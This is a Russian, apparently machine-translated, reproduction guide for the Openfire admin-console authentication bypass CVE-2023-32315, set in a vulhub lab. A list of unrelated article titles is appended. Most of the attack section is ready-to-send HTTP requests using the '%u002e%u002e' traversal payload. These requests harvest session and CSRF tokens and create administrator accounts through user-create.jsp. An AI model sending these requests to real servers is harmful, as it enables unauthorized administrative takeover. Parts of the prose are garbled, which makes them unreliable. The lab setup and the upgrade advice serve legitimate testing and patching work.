CVE-2023-32315: уязвимость обхода аутентификации Openfire.

0x01 Введение

Openfire — это сервер для совместной работы в реальном времени (RTC), лицензированный по лицензии Apache с открытым исходным кодом, который использует единственный широко распространенный открытый протокол для обмена мгновенными сообщениями XMPP (также известный как Jabber).

0x02 Обзор уязвимостей

Номер уязвимости: CVE-2023-32315.

Более десяти лет назад Openfire управлять За кулисами Обнаружен путь, пересекающийлазейки,CVE-2008-6508。Злоумышленник может воспользоваться/setup/setup-/../../[page].jspдля обхода контрольных сумм разрешенийдоступпроизвольный За страница с кулисами. С тех пор Openfire Для защиты от этой уязвимости была добавлена стратегия защиты от проблем обхода пути. Но поскольку позже встроенный Web Обновление сервера представило UTF-16 Поддержка символов для нестандартных URL, и предыдущая стратегия защиты не учитывала это.

В версиях Openfire 4.7.4 и 4.6.7 и более ранних версиях в серверной части веб-управления Openfire существует уязвимость обхода каталога, которая позволяет злоумышленнику обойти проверку разрешений и получить доступ ко всем страницам с ограниченным доступом.

0x03 Затронутая версия

3.10.0 <= Openfire < 4.6.8

4.7.0 <= Openfire 4.7.x < 4.7.5

0x04 Настройка среды

vulhub

/vulhub-master/openfire/CVE-2023-32315

Откройте стрельбище

docker-compose up -d

Получите доступ к порту IP:9090, чтобы перейти на страницу входа в систему.

0x05 Повторение уязвимости

используйте этолазейки Можно обойти в качестве подтверждениялазейкижитьсуществоватьOpenfire Чувствительная информация утекла

Затронутая версия

3.10.0 <= Openfire <= 3.10.3

4.0.0 <= Openfire <= 4.0.4

4.1.0 <= Openfire <= 4.1.6

4.2.0 <= Openfire <= 4.2.4

4.3.0 <= Openfire <= 4.3.2

4.4.0 <= Openfire <= 4.4.4

4.5.0 <= Openfire <= 4.5.6

4.6.0 <= Openfire <= 4.6.7

4.7.0 <= Openfire <= 4.7.4



Повторение уязвимости payload:

/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp

Запросить пакет:

GET /setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp HTTP/1.1

Host: ip:port

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Первый способ: Несанкционированный

URL-адрес доступа через браузер: адрес для входа:

http://192.168.200.166:9090/login.jsp?url=%2Findex.jsp



GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=csrftoken&username=hackme&name=&email=&password=hackme&passwordConfirm=hackme&isadmin=on&create=Create+User HTTP/1.1

Host: 192.168.200.166:9090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36

Connection: close

Cache-Control: max-age=0

Cookie: csrf=csrftoken



Хотя этот пакет запросов и ответов содержит исключение,Но на самом деле создан новый пользователь,Пароль учетной записиhackme





Непосредственно используйте созданного нового пользователя для входа в серверную часть.

Если описанный выше метод не работает успешно, вы можете попробовать второй метод.



Второй способ — получить токен для обхода

Получить JSESSIONID и csrftoken

GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-groups.jsp HTTP/1.1

Host: 192.168.200.166:9090

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0

получать

Set-Cookie: JSESSIONID=node0bx4ar4xfrxg31dyngyxcw48un1.node0;

csrf=RVyqrnsveSPIFBl

подделать



GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=RVyqrnsveSPIFBl&username=test123&name=&email=&password=test123&passwordConfirm=test123&isadmin=on&create=%E5%88%9B%E5%BB%BA%E7%94%A8%E6%88%B7 HTTP/1.1

Host: your-ip

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Cookie: JSESSIONID=node0bx4ar4xfrxg31dyngyxcw48un1.node0; csrf=RVyqrnsveSPIFBl

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0

0x06 Как это исправить

Обновите до последней версии:

https://github.com/igniterealtime/Openfire/releases

Учебное пособие по Jetpack Compose для начинающих, базовые элементы управления и макет

Код js веб-страницы, фон частицы, код спецэффектов

【новый! Суперподробное】Полное руководство по свойствам компонентов Figma.

🎉Обязательно к прочтению новичкам: полное руководство по написанию мини-программ WeChat с использованием программного обеспечения Cursor.

[Забавный проект Docker] VoceChat — еще одно приложение для мгновенного чата (IM)! Может быть встроен в любую веб-страницу!

Как реализовать переход по странице в HTML (html переходит на указанную страницу)

Как решить проблему зависания и низкой скорости при установке зависимостей с помощью npm. Существуют ли доступные источники npm, которые могут решить эту проблему?

Серия From Zero to Fun: Uni-App WeChat Payment Practice WeChat авторизует вход в систему и украшает страницу заказа, создает интерфейс заказа и инициирует запрос заказа

Серия uni-app: uni.navigateЧтобы передать скачок значения

Апплет WeChat настраивает верхнюю панель навигации и адаптируется к различным моделям.

JS-время конвертации

Обеспечьте бесперебойную работу ChromeDriver 125: советы по решению проблемы chromedriver.exe не найдены

Поле комментария, щелчок мышью, специальные эффекты, js-код

Объект массива перемещения объекта JS

Как открыть разрешение на позиционирование апплета WeChat_Как использовать WeChat для определения местонахождения друзей

Я даю вам два набора из 18 простых в использовании фонов холста Power BI, так что вам больше не придется возиться с цветами!

Получить текущее время в js_Как динамически отображать дату и время в js

Вам необходимо изучить сочетания клавиш vsCode для форматирования и организации кода, чтобы вам больше не приходилось настраивать формат вручную.

У ChatGPT большое обновление. Всего за 45 минут пресс-конференция показывает, что OpenAI сделал еще один шаг вперед.

Copilot облачной разработки — упрощение разработки

Микросборка xChatGPT с низким кодом, создание апплета чат-бота с искусственным интеллектом за пять шагов

CUDA Out of Memory: идеальное решение проблемы нехватки памяти CUDA

Анализ кластеризации отдельных ячеек, который должен освоить каждый&MarkerгенетическийВизуализация

vLLM: мощный инструмент для ускорения вывода ИИ

CodeGeeX: мощный инструмент генерации кода искусственного интеллекта, который можно использовать бесплатно в дополнение к второму пилоту.

Машинное обучение Реальный бой LightGBM + настройка параметров случайного поиска: точность 96,67%

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция без кодирования и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

LM Studio для создания локальных больших моделей

Как определить количество слоев и нейронов скрытых слоев нейронной сети?